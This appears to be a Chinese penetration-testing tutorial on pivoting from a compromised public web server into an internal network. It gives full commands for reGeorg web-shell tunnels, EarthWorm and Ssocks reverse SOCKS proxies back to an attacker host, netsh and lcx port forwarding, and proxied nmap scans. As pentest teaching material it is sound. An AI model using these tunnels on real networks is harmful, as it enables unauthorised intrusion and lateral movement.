目录
reGeorg结合proxychains代理链(HTTP隧道)
内网转发
在渗透测试中,当我们获得了外网服务器(如web服务器,ftp服务器,mali服务器等等)的一定权限后发现这台服务器可以直接或者间接的访问内网。此时渗透测试进入后渗透阶段,一般情况下,内网中的其他机器是不允许外网机器访问的。这时候,我们可以通过 端口转发(隧道) 或将这台外网服务器设置成为 代理,使得我们自己的攻击机可以直接访问与操作内网中的其他机器。实现这一过程的手段就叫做内网转发。
那又有很多人会问了,为什么不直接通过登陆服务器来对内网中其他机器进行渗透,而是通过内网转发呢?
大部分时候我们获取到的服务器的权限不够,无法直接登录。 如果直接登录服务器中进行操作,我们需要上传工具进行很多操作,如果服务器缺少对应的环境变量或者组件,会导致渗透受阻。 而且远程登录会留下比较明显的痕迹 ,因此内网转发是我们最好的选择,在本地进行操作是最方便的。
常见内网转发工具的分类:
按照协议进行分类,可以分为:Socks协议 和 Socket协议
按照工具工作原理分类分为: 端口转发类(隧道) 和 web代理类

常见的端口转发工具不限于下面这些,还有很多好用的比如:Tunna、reDuh等。传送门——> 浅谈内网端口转发
reGeorg结合proxychains代理链(HTTP隧道)
reGeory适用于公网服务器只开放了80端口的情况。
reGeorg是用 python 写的利用Web进行代理的工具,流量只通过 http 传输,也就是http隧道。
现在有这么一个环境,我们获取到了位于公网Web服务器的权限,或者我们拥有可以往公网Web服务器web目录下上传任何文件的权限,但是该服务器开启了防火墙,只开放了80端口。内网中存在另外一台主机,这里假设内网存在一台Web服务器。然后,我们现在要将公网Web服务器设置为代理,通过公网服务器的80端口,访问和探测内网Web服务器的信息。

根据公网服务器网站是哪种脚本类型上传哪种类型的脚本,这里我搭建的是php环境,所以上传php脚本

然后,我们在浏览器访问我们上传的 php 脚本,上传路径我们一定得知道,这里我直接上传到网站根目录了。如果看到下面的Georg says, 'All seems fine' 表示一切正常!

然后我们在攻击机上执行如下语句
-
python reGeorgSocksProxy.py -l
0.
0.
0.
0 -p
1080 -u http:
//
100.100.
10.12/tunnel.nosocket.php
#表示本地1080端口的流量都转发给指定的那个url
-
-
然后配置proxychains代理链的配置文件/etc/proxychains.conf ,将代理设置成本机的
1080端口:socks5
127.0.
0.
1
1080
-
然后命令前面加上 proxychains即可。如:proxychains curl
192.168.
10.19
-
-
所以我们流量的走向是: 流量->本地
1080端口->web服务器的
80端口(通过我们上传的php文件进行流量转发)->内网服务器->web服务器的
80端口->本地
1080端口


如图,可以看到我们已经可以访问内网的Web服务器。那么,我们就可以进一步渗透了!

这里需要主要,使用nmap程序时应该注意的点
-
#不能使用nmap默认的扫描方式,不能使用-A -T4参数
-
proxychains
nmap
-Pn
-sT
-p
1
-10000
-v
192.168
.10
.19
EW(EarthWorm)结合proxychains代理链
EW 是一套便携式的网络穿透工具,具有 SOCKS5服务架设和端口转发两大核心功能,可在复杂网络环境下完成网络穿透。该工具能够以“正向”、“反向”、“多级级联”等方式打通一条网络隧道,直达网络深处,用蚯蚓独有的手段突破网络限制,给防火墙松土。工具包中提供了多种可执行文件,以适用不同的操作系统,Linux、Windows、MacOS、Arm-Linux 均被包括其内,强烈推荐使用,跨平台,任何平台都可以轻松使用!
现在有这么一个环境,我们获取到了位于公网Web服务器的权限,内网中存在另外一台主机,这里假设内网存在一台Web服务器。然后,我们现在要将公网Web服务器设置为代理,访问和探测内网Web服务器的信息。
不管是linux还是windows系统,Earthworm的包都是一个,如图上面。直接进入包里面,选择对应的程序即可执行

EW正向代理
Web服务器的设置
-
如果是Linux系统
-
./ew_for_linux64 -s ssocksd -l
1080
#监听本地的1080端口
-
-
如果是Windows系统
-
ew_for_Win.exe -s ssocksd -l
1080
#监听本地的1080端口
我们主机的设置
-
如果是
Linux系统,配置proxychains代理链的配置文件,将代理设置成
100.100.
10.12的
1080端口:socks5
100.100.
10.12
1080
-
然后命令前面加上 proxychains即可。如:proxychains curl
192.168.
10.19
-
-
如果是
Windows系统,直接浏览器中设置代理为
100.100.
10.12的
1080端口,或者利用
Proxifier 、sockscap64 设置全局代理
EW反向代理
Web服务器的设置
-
如果是Linux系统:
-
./ew_for_linux64 -s rssocks -d
100.100
.10
.13 -e
8888
#将本机的流量全部转发到100.100.10.13的8888端口
-
-
如果是Windows系统:
-
ew_for_Win.exe -s rssocks -d
100.100
.10
.13 -e
8888
#将本机的流量全部转发到100.100.10.13的8888端口
我们主机的设置
-
如果是Linux系统:
-
./ew_for_linux64 -s rcsocks -l
1080 -e
8888
#将本机的8888端口的流量都转发给1080端口,这里8888端口只是用于传输流量
-
然后配置proxychains代理链的配置文件,将代理设置成
127.0
.0
.1的
1080端口:socks5
127.0
.0
.1
1080
-
然后命令前面加上 proxychains即可。如:proxychains curl
192.168
.10
.19
-
-
-
如果是Windows系统
-
ew_for_Win.exe -s rcsocks -l
1080 -e
8888
#将本机的8888端口的流量都转发给1080端口,这里8888端口只是用于传输流量
-
然后浏览器中设置代理为
100.100
.10
.12的
1080端口,或者利用 Proxifier 、sockscap64 设置全局代理
Ssocks正向代理(Linux)
Ssocks是Linux下一款socks代理工具套装,可用来开启socks代理服务,Ssocks支持socks5验证,支持ipv6和UP,并提供反向socks代理服务。但是由于Ssocks不稳定,所以不建议使用。
现在有这么一个环境,我们获取到了位于公网Web服务器的shell,该web服务器是Linux系统,内网中存在另外一台主机,这里假设内网存在一台Web服务器。然后,我们现在要将公网Web服务器设置为代理,访问和探测内网Web服务器的信息。
首先,我们的主机和公网的Web服务器都得安装上Ssocks。
安装Ssocks的话,直接安装包安装,软件会被安装在 /usr/local/bin目录下,所以我们得去该目录执行命令。

正向代理
Web服务器的操作
./rssocks -vv -s 100.100.10.13:9999 #接收100.100.10.13的9999端口的流量

我们主机的操作
-
首先配置proxychains代理链的配置文件,把最后的内容改成 socks5
127.0
.0
.1
8080
-
-
./rcsocks -l
1080 -p
9999 -vv
#然后将本地的1080端口的流量转发到9999端口
-
-
接下来,我们想要访问和操作操作内网主机
192.168
.10
.19的话,只需要在命令前面加上 proxychains
-
比如,获得内网Web服务器的网页文件: proxychains curl
192.168
.10
.19


如果这里我们的主机是Windows系统的话,Windows系统下也有很多代理工具,比如 Proxifier 、sockscap64
Netsh实现端口转发
Netsh 是Windows自带的命令行脚本工具,它可以建立端口映射。
现在有这么一个环境,内网中有一台Web服务器,但是我们处于公网,所以无法访问该服务器。于是,我们可以在中间Web服务器上利用Netsh实现一个端口映射,只要我们访问中间Web服务器公网地址的指定端口,就相当于我们访问内网Web服务器的80端口。

中间Web服务器的配置
-
netsh interface portproxy add v4tov4 listenaddress=
100.100
.10
.11 listenport=
8080 connectaddress=
192.168
.10
.19 connectport=
80
#新建一个端口映射,将100.100.10.11的8080端口和192.168.10.19的80端口做个映射
-
netsh interface portproxy show all
#查看端口映射
-
netsh interface portproxy delete v4tov4 listenaddress=
100.100
.10
.11 listenport=
8080
#删除端口映射

那么,我们通过访问Web服务器的公网地址的8080端口就可以访问内网中的Web服务器了。

Netsh实现SSH到内网主机(远程端口转发)
现在我们有这么一个环境,我们获得了公网服务器的权限,并且通过公网服务器进一步的内网渗透,得到了内网主机的权限。拓扑图如下。

于是,我们还可以利用windows自带的Netsh来进行22端口的转发。
在公网windows服务器上的操作
netsh interface portproxy add v4tov4 listenaddress=100.100.10.14 listenport=2222 connectaddress=192.168.10.129 connectport=22 #监听100.100.10.14的2222端口,映射到192.168.10.129 的22端口上

所以,我们ssh连接到公网服务器的2222端口即可

Netsh实现3389到内网主机(远程端口转发)
现在我们有这么一个环境,我们获得了公网服务器的权限,并且通过公网服务器进一步的内网渗透,得到了内网主机的权限。拓扑图如下。

于是,我们还可以利用Windows自带的Netsh来进行3389端口的映射。
在公网windows服务器上的操作
netsh interface portproxy add v4tov4 listenaddress=100.100.10.14 listenport=3340 connectaddress=192.168.10.152 connectport=3389

于是,我们远程3389连接公网服务器100.100.10.14的3340端口


Netsh实现本地端口转发
现在我们有这么一个环境,我们获得了公网服务器的权限,并且获得了该服务器的账号密码。该服务器的3389端口也开放着,但是只对内开放,所以我们现在就需要做本地端口映射,将3389端口的流量映射到其他端口。
该服务器的操作
netsh interface portproxy add v4tov4 listenaddress=192.168.10.15 listenport=13389 connectaddress=192.168.10.15 connectport=3389

只需要远程连接该主机的13389端口即可


LCX实现端口转发
Lcx是基于socket套接字实现的端口转发工具,有Windows和Linux版本。
现在有这么一个环境,内网中有一台Web服务器,但是我们处于公网,所以无法访问该服务器。于是,我们可以在中间Web服务器上利用LCX进行端口转发,将公网Web服务器的8080端口流量转发到内网Web主机的80端口上,那么我们访问公网Web服务器的8080端口就相当于访问内网Web服务器的80端口。

公网web服务器的配置
lcx.exe -tran 8080 192.168.10.19 80 #将本地的8080端口流量转发到192.168.10.19的80端口上

当我们访问公网服务器的8080端口时,就相当于访问内网服务器的80端口

LCX实现本地端口转发(Windows的场景)
我们现在拿到了一台主机的账号、密码和权限,现在想远程RDP连接该主机,该主机的3389端口只对内开放,不对外开放。所以,我们可以利用lcx进行本地端口的转发。将3389的流量转到33389端口上。

目标机的操作,将3389端口的流量转发给33389端口。
lcx.exe -tran 33389 127.0.0.1 3389

只需要远程连接目标主机的33389端口即可。

LCX实现本地端口转发(Linux的场景)
我们现在拿到了一台主机的账号、密码和权限,现在想远程SSH连接该主机,该主机的22端口只对内开放,不对外开放。所以,我们可以利用lcx进行本地端口的转发。将2222的流量转到22端口上。

目标机的操作,将2222端口的流量都转发到22端口上

只需要远程连接目标主机的2222端口即可。
